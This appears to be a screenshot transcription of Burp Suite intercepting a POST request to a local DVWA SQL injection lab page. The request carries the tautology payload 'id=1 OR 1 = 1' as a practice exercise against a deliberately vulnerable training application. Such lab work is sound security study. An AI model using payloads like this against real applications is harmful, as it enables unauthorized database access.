 Burp Suite Co... Vulnerability: ... 05:26 PM
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Connection: close
11 Cookie: security=medium; PHPSESSID=5c52tjvdrusr24kdhh381e7ge5
12 Upgrade-Insecure-Requests: 1
13
14 id=1 OR 1 = 1&Submit=Submit
? Search... 0 matches \n Pretty